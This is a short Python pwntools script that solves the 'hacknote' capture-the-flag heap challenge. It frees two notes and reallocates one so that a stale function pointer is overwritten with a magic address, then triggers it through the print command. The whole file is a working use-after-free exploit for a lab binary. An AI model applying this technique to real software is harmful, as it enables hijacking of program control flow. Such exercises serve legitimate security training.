 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
r = process('./hacknote')
def addnote(size, content):
    r.recvuntil(":")
    r.sendline("1")
    r.recvuntil(":")
    r.sendline(str(size))
    r.recvuntil(":")
    r.sendline(content)
def delnote(idx):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(idx))
def printnote(idx):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))
#gdb.attach(r)
magic = 0x08048986
addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1
delnote(0) # delete note 0
delnote(1) # delete note 1
addnote(8, p32(magic)) # add note 2
printnote(0) # print note 0
r.interactive()